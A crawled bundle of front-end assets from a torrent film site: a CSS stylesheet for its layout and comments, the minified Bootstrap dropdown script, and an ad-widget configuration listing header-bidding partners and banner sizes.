.short_item_top {margin-bottom: 15px;}
.short_item_top h1 {margin-bottom: 25px;font-size: 18px;}
.short_item_load h3 {text-transform: uppercase; font-size: 15px; font-weight: bold; color: var(--dark); margin-top: -5px;margin-bottom: 20px;}
.short_item_load h3 a {color: var(--dark);font-weight: bold; }
.short_item_load h3 a:hover {color: var(--green);}
.short_item_top_content {display: flex; justify-content: space-between; flex-wrap: wrap;}
.short_item_top_content .poster {flex: 0 0 190px; margin-right: 15px;position: relative;}
.short_item_top_content .poster img {display: block; width: 100%; object-fit: cover; border-radius: 5px;}
.short_item_top_content .descr {flex: 1; hyphens: auto;}
.short_item_bottom {display: flex; flex-wrap: wrap;justify-content: space-between;align-items: center;}
.short_item_bottom_info {flex: 1; display: flex; justify-content:space-between; align-items: center; flex-wrap: wrap;margin-bottom: 15px;}
.reads {color: var(--text-light); font-size: 12px;}
.reads [class*="fa-"] {opacity: .7; margin-right: 5px;}
.reads > span {margin-right: 15px;}
.reads > span > span {display:none;}
.reads > span:last-child {margin-right: 0;}
.category {font-size: 12px;flex: 1;padding: 0 15px;}
.category a {display:none;}
.category > *:nth-child(2) {color: var(--blue); font-size: 12px; display: inline-block;}
.category a:hover {text-decoration: underline;}
.category [class*="fa-"] {opacity: .5;margin-right: 5px;}
.short_item_bottom_info.block .reads div a::after {content: ',';}
.short_item_bottom_info.block .reads div a:last-child::after {content: '';}
.short_item_bottom a.btn {font-weight: 500; position: relative; overflow: hidden;}
.short_item_bottom a.btn:hover {background: var(--blue);}
.add_user {font-size: 12px;color: var(--text-light);}
.add_user a {color: var(--text-light);font-size: 13px;}
.add_user [class*="fa-"] {opacity: .5; margin-right: 5px; transition: all 0.3s ease 0s;}
/*.add_user:hover [class*="fa-"] {color: var(--green); opacity: 1;}*/
.short_item_load .rating_star {flex: 0 0 190px;display: inline-flex;justify-content: center;}
.short_item_load .rating_star a {transition: none;}

/*=============================================================*/
/* INFORMERS
/*=============================================================*/
.inf_bl {margin: -10px 0;}
.inf_2 {border-bottom: 1px solid #e8e8e8; padding: 15px;transition: all 0.3s ease 0s; display: flex;}
.inf_2:last-child {border-bottom: 0;}
.inf_2 .inf_poster {flex: 0 0 60px; margin-right: 15px;}
.inf_2 .inf_poster img {display: block;transition: all 0.3s ease 0s;}
.inf_2 .inf_content {position: relative;display: flex;flex-direction: column;justify-content: space-between;padding: 5px 0;}
.inf_2 .inf_content h4 {margin-bottom: 5px;overflow: hidden;font-size: 11px;text-transform: uppercase;line-height: 18px;}
.inf_2 .inf_content h4 a {display: inline-block; font-weight: 600; color: var(--dark);transition: all 0.3s ease 0s;overflow: hidden;}
.inf_2:hover h4 a {color: var(--green);}
.inf_2 .item_info {font-size: 10px; color: var(--text-light);}
.inf_2 .item_info span {margin-right: 10px;}
.inf_2 .item_info [class*="fa-"] {opacity: .5; margin-right: 5px;}

.inf_3 {position: relative;border: 1px solid #ececec; border-radius: 5px; padding: 15px;margin: 15px;}
.inf_3 .inf_item_img {position: relative;margin-bottom: 15px; border-radius: 0; }
.inf_3 h4 {line-height: 1.6;}
.inf_3 h4 a {color: inherit; font-weight: 600; display: inline-block;}
.inf_3 h4 a:hover {text-decoration: underline;}
.inf_3 .inf_item_img img {display: block; width: 100%; border-radius: 5px;}

/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.short_item_bottom_info.block .reads div {color: var(--dark);padding: 7px 15px; font-weight: 400;}
.short_item_bottom_info.block .reads div:nth-child(2n+1) {background: #f9f8f8; }
.short_item_bottom_info.block .reads div a {color: var(--blue);font-weight: 400;}
.short_item_bottom_info.block .reads div span {font-weight: 600;display: inline-block; min-width: 145px;}
.short_item_bottom_info.block .reads div a span,
.short_item_bottom_info.block .reads div span > span,
.short_item_bottom_info.block .reads div span + span {display:none;}
.fn_post_rate {margin: 25px -25px -25px;}
.short_item_bottom.block ul,
.short_item_bottom.block ol {margin-left: 35px;margin-bottom: 25px;}
.short_item_bottom.block ul li,
.short_item_bottom.block ol li {list-style: inherit; padding-left: 5px;}
.short_item_bottom .download_file {border-radius:5px; margin:0;}
.screens_bl {display: flex;flex-wrap: wrap;justify-content: center;}
.screens_bl > a {flex: 0 0 33.3333%;padding: 5px;max-width: 33.3333%;}
.screens_bl > a img {height: 140px;object-fit: cover;display: block; width:100%;}
.screen_hidden {display:none;}
.inf_3.nom {margin: 15px 0;}

/*=============================================================*/
/* DOWNLOAD FILE
/*=============================================================*/
.download_file {background: var(--dark); color: var(--white); padding: 15px 25px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center; margin: 25px -25px -22px;border-radius: 0 0 5px 5px;}
.download_file div {font-weight: 500;}
.download_file a.btn {font-weight: 500; position: relative; overflow: hidden;}
.download_file a.btn:hover {background: var(--blue);}
.download_file div > span {display: block; font-weight: 500; font-size: 12px; color: #b5bec9;}
.download_file .masha_index {display: none;}

/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_bl {border-radius: 5px; padding: 20px 25px 0; margin-bottom: 25px; box-shadow: var(--box-shadow);}
.add_form_comm {margin-bottom: 20px;}
.title_section {font-size: 16px;margin-bottom: 20px;display: flex;justify-content: space-between;align-items: center;}
.add_form, .com-order-block {display: none;}
.add_form textarea {margin-bottom: 20px;}
.title_section.beefup-head > span {display:none;}
.title_section.beefup-head [class*="ion-"] {font-size: 18px;margin-left: 12px;}
.title_section.beefup-head button {box-shadow: none; font-size: 12px;display: inline-flex;align-items: center; background: var(--blue); color: var(--white);line-height: 1;padding: 10px 15px !important; font-weight: 500;min-width: 150px;justify-content: center;}
.add_form_comm .title_section.beefup-head button::before {content: "Открыть форму"}
.add_form_comm.open .title_section.beefup-head button::before {content: "Закрыть форму";}
.add_form_comm.open .title_section.beefup-head button {background: var(--red); color: var(--white);}

.fn_comments {width: 100%; position: relative; display: block; hyphens: auto;}
.fn_comments h4 {text-transform: uppercase;font-size: 16px;font-weight: 600;position: relative; margin-bottom: 25px; padding: 0 25px;}
.fn_comm_body h4 span {color: var(--red);}
.fn_comm_body {margin-bottom: 30px;}
.fn_comment_item {border-bottom: 1px solid #e8e8e8; padding: 25px;margin: 0 -25px; display: flex;}
.fn_comment_item .fn_ava_comm {flex: 0 0 35px; max-width: 35px; margin-right: 25px;}
.fn_ava_comm a {position: relative; display: inline-block;}
.fn_ava_comm img {width: 100%; display: block; position: relative; z-index: 1;}
.fn_comments span.count {position: absolute;top: -2px;right: -2px;width: 15px;height: 15px;padding: 0;border-radius: 0;background: var(--red);z-index: 0;}
.fn_comm_item_top {display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px;color: #bdbdbd;}
.fn_comm_item_top a {margin-right: 5px;font-weight: 600;color: var(--dark);}
.fn_comm_date {font-size: 10px; margin-left: 5px;color:var(--text-light); position: relative; top: -1px;}
.fn_user_status {font-size: 10px;text-align: center;}
.fn_red_text {color: var(--red); font-weight: 500;}
.fn_grey_text {color:var(--text-light); }
.fn_comment_item .fn_comm_content {flex: 1;}
.fn_dash_comm {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; position: relative;}
.fn_dash_comm .dropdown-menu [class*="fa-"] {font-size: 12px; margin-right: 7px; width: 20px;text-align: center;color: var(--text-light);}
.fn_dash_comm button {background-color: transparent; color: var(--text-light); font-size: 14px;  padding: 0; line-height: 1;margin-right: -15px;}
.fn_dash_comm .dropdown-menu {border-radius: 0; padding: 5px 0;border: 1px solid var(--light); min-width: 180px;}
.fn_dash_comm .dropdown-menu a {font-weight: 500;display: flex;align-items: center;flex-wrap: nowrap;padding: 3px 12px; font-size: 12px;margin-right: 0px;}
.fn_dash_comm .dropdown-menu a:hover {background: var(--grey-light);}
.fn_dash_comm .dropdown-menu a.dropdown-item {display: flex; align-items: center; padding: 5px 15px; white-space: nowrap; margin-right: 0; color: var(--dark); font-weight: 500; font-size: 12px;}
.fn_dash_comm .dropdown-menu a.dropdown-item [class*="fa-"] {font-size: 14px; margin-right: 10px; width: 25px; text-align: center; opacity: .4; transition: all 0.3s ease 0s;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover [class*="fa-"] {opacity: .7;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover {background: #f8f8f8;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
[id*="comm-id-"] {hyphens: auto;}
.fn_comment_item .quote {font-size: 12px;color: var(--dark);box-shadow: none;background: var(--light);font-weight: 400;}
.fn_comment_item .title_quote {font-weight: 600; padding: 10px 15px !important;background: var(--blue-light);}
.fn_ava_comm img {border-radius: 50%;}
.fn_ava_comm .count {position: absolute;width: 8px;height: 8px;display: inline-block;padding: 0;border-radius: 50%;}
.fn_comm_item_top_rating {margin-right: 0px;}
.fn_heading {text-transform: uppercase;font-weight: 600;padding: 15px 30px;border-bottom: 1px solid #eceff2;}
#addcomment {padding: 30px 30px 0;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
form#dlemasscomments {width: 100%;}
.add_form_comm .ui-form .form-group.combo {display: flex; justify-content: space-between; flex-wrap: wrap;}
.add_form_comm .form-group.combo .combo_field {flex: 0 0 48%;}

/*=============================================================*/
/* LIKE/DISLIKE/STARS
/*=============================================================*/
.unit-rating a {transition: none;}
.rate_stars {display: flex;}
.rate_stars [id*="comments-ratig"] {padding: 0; background: none;}
.rate_like , .rate_like-dislike {color: var(--text-light); font-weight: 400 !important; font-size: 12px;display: flex; align-items: center;}
.rate_like a {margin-right: 0;color: var(--text-light); font-weight: 400 !important;}
.rate_like [class*="fa-"] {padding: 5px;background: var(--green);color: var(--white); border-radius: 3px;box-shadow: var(--box-shadow-btn); line-height: 1;}
[id*="comments-ratig"] {border-radius: 3px;font-weight: 500;background: var(--light); display: inline-block;padding:5px 7px; line-height: 1; text-align: center;}
.rate_like-dislike a {margin-right: 0;}
.rate_like-dislike a [class*="fa-"] {padding: 5px;color: var(--white);border-radius: 3px;box-shadow: var(--box-shadow-btn);line-height: 1;}
.rate_like-dislike a i.fa-thumbs-down {background: var(--red);}
.rate_like-dislike a i.fa-thumbs-up {background: var(--green);}
.ratingtypeplusminus span {font-weight: 500;display: inline-block; padding:5px 7px;}
.fn_post_rate .rate_like-dislike {display: flex; justify-content: space-between; }
.fn_post_rate .rate_like-dislike > div {flex: 1;display: inline-flex;}
.fn_post_rate a {color: var(--white);flex: 0 0 50%;text-align: center;display: inline-flex;align-items: center; position: relative; overflow: hidden;font-size: 14px;}
.fn_post_rate a:first-child {background: var(--red);}
.fn_post_rate a:first-child:hover {background: rgba(244, 67, 54, 0.85);}
.fn_post_rate a:last-child {background: var(--green);}
.fn_post_rate a:last-child:hover {background: rgba(76, 175, 80, 0.85);}
.fn_post_rate a .fn_rating_post_count {flex: 0 0 65px; min-width: 65px; padding: 20px; font-size: 16px; background: rgba(255, 255, 255, 0.1)}
.fn_post_rate a span {flex: 1;}
.fn_post_rate a [class*="fa-"] {box-shadow: none; background-color: transparent !important;}

/*=============================================================*/
/* CLOUDS TAGS
/*=============================================================*/
[class*="clouds_"] a {background: var(--blue); display: inline-block; color: var(--white);padding: 3px 10px; margin: 3px 7px;border-radius: 3px;box-shadow: var(--box-shadow-btn);font-size: 14px; font-weight: 500;}

/*=============================================================*/
/* OTHER STYLES
/*=============================================================*/
.story_icons [class*="fa"] {font-size: 16px; color: var(--text-light);}
.story_icons a {margin-left: 10px;}
.fr-element.fr-view ul li, .fr-element.fr-view ol li {list-style: inherit;}
.fr-toolbar .fr-command.fr-btn {padding: 0 !important; margin: 0 !important;}
.gray-theme.fr-toolbar .fr-command.fr-btn i {font-size: 13px;}
a.fr-command[data-param1="H2"] {font-size: 22px !important;}
.bb-editor i[class*="fa"] {font-weight: 400 !important;}
#txtselect_marker, #txtselect_marker.show {display: none !important;}
.quote, blockquote {border: none; padding: 15px 25px !important; font-weight: 500; border-left: 4px solid var(--blue); border-right: 4px solid var(--blue); margin: 0 -25px; background: #f9f8f8;}
.uploadedfile .info {text-align: center;font-size: 10px;}
.uploadedfile .uploadimage {margin-bottom: 5px;}
.uploadedfile .info {margin-top: 5px;}
.fa, .fas {font-weight: 400;}
.ui-dialog-content h2 {font-size: 1.4em;}
.mass_comments_action {display: none;}
.title_quote {border: 1px solid #eceff2;border-left: 4px solid var(--blue); }
.scriptcode, .title_quote, .title_spoiler, .text_spoiler, .quote {padding: 15px 25px !important;}
.title_quote {padding: 10px 15px;font-size: 12px;font-weight: 500; margin-bottom: -1px;}
form#sendmail, form[name="registration"], form#entryform {width: 100%;}
.form-group, .form_submit {margin: 20px 0 35px;}
.box.story {width: 100%;}
.ui-button {margin: 3px;}
.usinf > li {display: flex; flex-wrap: wrap; margin-bottom: 7px;}
.ui-c1 {font-weight: 600; flex: 0 0 250px;}
.addform {margin:0 35px;}
.userstop thead td, .pm td.pm_head {text-align: center;}
#dle-comments-form {width: 100%;}
.ui-dialog-buttonset {display: flex;justify-content: space-between;}
.ui-dialog-buttonset > button {font-size: 12px;}
.qq-upload-button {font-size:12px;}
.search legend {font-weight: 600;}
#fullsearch .bbcodes {padding: 4px 20px;background: var(--blue); border-radius: 25px; box-shadow: none;}

/*=============================================================*/
/* PM
/*=============================================================*/
#pm-menu a {cursor: pointer !important; height: auto !important;transition: all 0.3s ease 0s;color: #fff !important;font-weight: normal !important;display: inline-block;padding: 4px 15px !important;position: relative !important;overflow: hidden !important;border-radius: 25px !important;border: 0 !important;background: var(--green) !important;font-size: 12px !important;margin-right: 2px;}
#pm-menu a:hover {background: var(--blue);}
#pm-menu a:last-child {margin-right: 0;}
.addpm {margin: 0;}
.addpm .combo_field {margin-bottom:20px;}


/*=============================================================*/
.progress {height: 20px; box-shadow:none; background-color: whitesmoke; border-radius: 5px;}
.progress .progress-bar {height: 20px; background-color: var(--red); border-radius: 5px;}

/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pagination {display: flex;justify-content: center;flex-wrap: wrap;}
.pagination span {color: #FFF;cursor: default;position: relative;line-height: 30px;text-decoration: none;min-width: 32px;background-color: var(--green);display: inline-flex;text-align: center;font-weight: 400;border-radius: 4px;padding: 0 10px;margin: 2px;border: 1px solid var(--green);justify-content: center;align-items: center;font-size: 12px;}
.pagination a {position: relative;text-decoration: none;min-width: 32px;color: var(--dark);background-color: #fff;display: inline-flex;border: 1px solid #e8e8e8;border-radius: 4px;padding: 0 10px;margin: 3px;transition: all 0.3s ease 0s;justify-content: center;align-items: center;line-height: 30px;box-shadow: 0 2px 2px rgba(68,68,68,.1);font-size: 12px;}
.pagination a:hover {border: 1px solid var(--green);}

/* VIDEO IFRAME
--------------------------------------------------------------------------------*/
.videoWrapper {position:relative; height:0;padding-bottom:56.25%; padding-top:25px; }
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

/*=============================================================*/
/* SCROLL TO TOP
/*=============================================================*/
.progress-wrap {position: fixed;right: 50px;bottom: 50px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.2);z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap.active-progress {opacity: 1;visibility: visible;transform: translateY(0);}
.progress-wrap::after {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::after {opacity: 0;}
.progress-wrap::before {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;opacity: 0;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::before {opacity: 1;}
.progress-wrap svg path {fill: none;}
.progress-wrap svg.progress-circle path {stroke: var(--green);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}


ul.sub_nav [class*="fa-"]{
    color:#374353;
    }
	
	
div.tidaslo_dekstps{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_dekstps{
	display: block;
}
}
@media screen and (max-width: 992px){
div.tidaslo_dekstps{
	display: none;
}
}	
	
	
	
div.tidaslo_mobail{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_mobail{
	display: none;
}
}
@media screen and (max-width: 992px){
div.tidaslo_mobail{
	display: block;
}
}
	


@media screen and (max-width: 540px){
td.pr_mod_dele{
	display: none;
}
}
	

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/js/dropdown.min.js
body_size: 996
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (<none>)
 * Config saved to config.json and <none>
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(t){"use strict";function e(e){var r=e.attr("data-target");r||(r=e.attr("href"),r=r&&/#[A-Za-z]/.test(r)&&r.replace(/.*(?=#[^\s]*$)/,""));var o=r&&t(r);return o&&o.length?o:e.parent()}function r(r){r&&3===r.which||(t(n).remove(),t(a).each(function(){var o=t(this),n=e(o),a={relatedTarget:this};n.hasClass("open")&&(r&&"click"==r.type&&/input|textarea/i.test(r.target.tagName)&&t.contains(n[0],r.target)||(n.trigger(r=t.Event("hide.bs.dropdown",a)),r.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",a)))))}))}function o(e){return this.each(function(){var r=t(this),o=r.data("bs.dropdown");o||r.data("bs.dropdown",o=new i(this)),"string"==typeof e&&o[e].call(r)})}var n=".dropdown-backdrop",a='[data-toggle="dropdown"]',i=function(e){t(e).on("click.bs.dropdown",this.toggle)};i.VERSION="3.3.7",i.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var a=e(n),i=a.hasClass("open");if(r(),!i){"ontouchstart"in document.documentElement&&!a.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",r);var d={relatedTarget:this};if(a.trigger(o=t.Event("show.bs.dropdown",d)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),a.toggleClass("open").trigger(t.Event("shown.bs.dropdown",d))}return!1}},i.prototype.keydown=function(r){if(/(38|40|27|32)/.test(r.which)&&!/input|textarea/i.test(r.target.tagName)){var o=t(this);if(r.preventDefault(),r.stopPropagation(),!o.is(".disabled, :disabled")){var n=e(o),i=n.hasClass("open");if(!i&&27!=r.which||i&&27==r.which)return 27==r.which&&n.find(a).trigger("focus"),o.trigger("click");var d=" li:not(.disabled):visible a",s=n.find(".dropdown-menu"+d);if(s.length){var p=s.index(r.target);38==r.which&&p>0&&p--,40==r.which&&p<s.length-1&&p++,~p||(p=0),s.eq(p).trigger("focus")}}}};var d=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=i,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=d,this},t(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,i.prototype.toggle).on("keydown.bs.dropdown.data-api",a,i.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",i.prototype.keydown)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/6869/6869_928.js
body_size: 9577
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[928],{928:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});const d={siteId:6869,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:20},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"",horizontalAlign:"left",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:7,height:null,maxheight:30,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400}},drivers:[{id:11071,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12254,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-1",title:"Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719218",params:{placementId:"4719218"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434762",params:{placementId:"1434762"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865307",params:{placementId:"865307"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Lk3Sw",params:{placementId:"96-Lk3Sw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85574",params:{placementId:"85574"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750714f2b1319f372c2618c",params:{placementId:"6750714f2b1319f372c2618c"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24284",params:{placementId:"24284"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483339",params:{p1:"dgkhn",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"109030",params:{placementId:"109030"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012254",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719218"}},{bidder:"myTarget",params:{placementId:"1434762"}},{bidder:"sape",params:{placementId:"865307"}},{bidder:"solta",params:{placementId:"96-Lk3Sw"}},{bidder:"astralab",params:{placementId:"6750714f2b1319f372c2618c"}},{bidder:"mediasniper",params:{placementId:"24284"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkhn",p2:"y"}},{bidder:"otm",params:{placementId:"109030"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:11072,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12255,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-2",title:"Adfox Flyroll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719219",params:{placementId:"4719219"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434764",params:{placementId:"1434764"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865308",params:{placementId:"865308"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Vo6Jw",params:{placementId:"96-Vo6Jw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85575",params:{placementId:"85575"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750715b2b1319f372c261a0",params:{placementId:"6750715b2b1319f372c261a0"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24285",params:{placementId:"24285"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483340",params:{p1:"dgkho",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"112075",params:{placementId:"112075"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012255",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719219"}},{bidder:"myTarget",params:{placementId:"1434764"}},{bidder:"sape",params:{placementId:"865308"}},{bidder:"solta",params:{placementId:"96-Vo6Jw"}},{bidder:"astralab",params:{placementId:"6750715b2b1319f372c261a0"}},{bidder:"mediasniper",params:{placementId:"24285"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkho",p2:"y"}},{bidder:"otm",params:{placementId:"112075"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);